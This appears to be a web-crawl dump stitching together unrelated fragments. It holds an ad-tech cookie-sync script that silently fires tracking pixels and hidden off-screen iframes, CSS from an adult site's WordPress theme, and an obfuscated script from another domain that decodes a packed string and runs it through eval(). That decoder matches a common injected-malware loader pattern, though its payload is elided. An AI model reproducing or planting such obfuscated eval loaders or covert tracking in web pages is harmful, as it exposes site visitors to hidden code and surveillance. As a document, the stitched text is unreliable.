	!function(){"use strict";var e={p1682224242:{url:"https://tsyndicate.com/api/v2/ssp/set-client-id/X1Edn2OQGBSoDtSyyVQmYf1FVPo9GS5t?id=K5TibnbOEtUmzyR6o6Wx",type: 0},p3283081608:{url:"https://openrtb.tds.bid/usersync?id={userID}&dspcsid=Kadam",type: 0},p1795642068:{url:"https://ads.betweendigital.com/match?bidder_id=44509&callback_url=https://d.uuidksinc.net/match/372/?remote_uid=${USER_ID}&cb_url=https://d.uuidksinc.net/match/354/?remote_uid=${USER_ID}&",type: 0},p1795642068:{url:"https://ads.betweendigital.com/match?bidder_id=44509&callback_url=https://d.uuidksinc.net/match/372/?remote_uid=${USER_ID}&cb_url=https://d.uuidksinc.net/match/354/?remote_uid=${USER_ID}&",type: 0},p3495465591:{url:"https://dmg.digitaltarget.ru/1/6573/i/i?a=662&e=K5TibnbOEtUmzyR6o6Wx&i=[RND]",type: 0}},n=!1;try{n=Boolean(window.localStorage)}catch(e){n=!1}var t,o,r,i,c,a,u,l,f,d,s,m,p,v={store:n?window.localStorage:{},set:function(e,n){"localStorage"in window&&(this.store[e]=n)},get:function(e){return this.store[e]||""},del:function(e){var n;null===(n=this.store)||void 0===n||n.removeItem(e)},getCookie:function(e){var n=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return n?decodeURIComponent(n[1]):""}};t=Math.round((new Date).getTime()/1e3),o=t+604800,r={},i={},c=document.location.hostname,a=String(Math.random()),u="",l=-1,f=function(e,n){var t=document.createElement("img");t.src=s(n).replace(/\/+$/,""),t.onload=function(){m(e)},t.onerror=function(){setTimeout((function(){m(e)}),2e3)}},d=function(e,n){var t=document.createElement("iframe");if(t.frameBorder="0",t.width="0",t.height="0",t.marginWidth="0",t.marginHeight="0",t.src=s(n).replace(/\/+$/,""),t.scrolling="no",t.style.position="absolute",t.style.left="-10000px",t.onload=function(){m(e)},t.onerror=function(){m(e)},document.body)document.body.appendChild(t);else var o=setInterval((function(){document.body&&(document.body.appendChild(t),clearInterval(o))}),200)},s=function(e){return e.split("[UID]").join(u).replace("*domain*",c).replace("[RND]",a)},m=function(e,n){i[e]=n||o,l--,p()},p=function(){!l&&v.set("KCMSYNC",function(e){var n="";for(var t in e)n+=t+":"+e[t]+",";return n.slice(0,-1)}(i))},function(){if(u=v.getCookie("jcsuuid"))for(var n in l=function(){var n=0;for(var t in e)e.hasOwnProperty(t)&&n++;return n}(),c=v.get("KCMSYNC"),r=c.split(",").reduce((function(e,n){if(n){var t=n.split(":"),o=t[0],r=t[1];e[o]=Number(r)}return e}),{}),!l&&p(),e)if(r&&r[n]>t)m(n,r[n]);else if("string"==typeof e[n])f(n,e[n]);else if("object"==typeof e[n]){var o=e[n].url,i=Number(e[n].type);0===i?f(n,o):1===i&&d(n,o)}var c}()}();
	</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://pornomultfilmi.ru/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0
body_size: 385
content:
@media all and (-ms-high-contrast:none){
	.nav-logo-img,
	.nav-mobile-menu, 
	.top-search-box-mobile{
		height:50px;
	}
	.header-blog .top-content .nav-logo .nav-logo-img,
	.header-classic .top-content .nav-logo .nav-logo-img{
		height:auto;
	}
	.top-nav .top-videos .top-video-header .top-video-heading{
		height:40px;
	}
	.slider-container.slider-4 .post-item-wrap{
		height:700px;
	}
	.slider-container .sync-slider-small .sync-item .sync-item-text{
		height:90px;
	}
	.site-header.header-default .top-content .nav-logo-img, 
	.site-header.header-default .top-content .top-ad-content,
	.site-header.header-sport .top-content .nav-logo-img, 
	.site-header.header-sport .top-content .top-ad-content{
		height:140px;
	}
}
@media all and (-ms-high-contrast:none) and (max-width:1366px){
	.slider-container.slider-4 .post-item-wrap{
		height:600px;
	}
}
@media all and (-ms-high-contrast:none) and (max-width:1199px){
	.site-header.header-default .top-content .nav-logo-img, 
	.site-header.header-default .top-content .top-ad-content,
	.site-header.header-sport .top-content .nav-logo-img, 
	.site-header.header-sport .top-content .top-ad-content{
		height:130px;
	}
}
@media all and (-ms-high-contrast:none) and media(max-width:991px){
	.slider-container.slider-4 .post-item-wrap{
		height:500px;
	}
}
@media all and (-ms-high-contrast:none) and @media (min-width: 992px){
	.header-tech .nav-logo-img, 
	.header-movie .nav-logo-img{
		height:75px;
	}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=161155
body_size: 1897
content:
var _0xc28e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe70c(d,e,f){var g=_0xc28e[2][_0xc28e[1]](_0xc28e[0]);var h=g[_0xc28e[3]](0,e);var i=g[_0xc28e[3]](0,f);var j=d[_0xc28e[1]](_0xc28e[0])[_0xc28e[10]]()[_0xc28e[9]](function(a,b,c){if(h[_0xc28e[4]](b)!==-1)return a+=h[_0xc28e[4]](b)*(Math[_0xc28e[8]](e,c))},0);var k=_0xc28e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc28e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe70c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",23,"XDUpfMVJs",21,3,47))